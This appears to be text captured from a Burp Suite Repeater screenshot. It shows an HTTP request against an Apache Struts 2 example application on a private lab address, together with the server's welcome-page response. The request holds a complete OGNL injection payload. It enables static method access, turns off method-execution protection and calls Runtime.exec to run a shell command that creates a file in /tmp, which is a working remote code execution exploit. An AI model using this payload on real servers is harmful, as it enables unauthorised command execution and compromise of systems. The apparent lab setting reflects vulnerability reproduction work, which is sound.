 Burp Suite Community... [Mozilla Firefox] root@gsq: ~ 04:20 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://19
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /example/HelloWorld.action?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vc
cc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lang.R
untime@getRuntime()))=1 HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=3E7900F277CA750EC51D28B35E84B70A
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=507C7CB8815D178B7BB81FFFE1F10542; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 416
5 Date: Thu, 18 Feb 2021 08:18:10 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>
Struts is up and running ...
</title>
13 </head>
14
15 <body>
16 <h2>
Struts is up and running ...
</h2>
17
18 <h3>
Languages
</h3>
19 <ul>
20 <li>
21
22
23
24 <a href="/example/HelloWorld.action?request_locale=en">English</a>
25 </li>
26 <li>
Search...
Done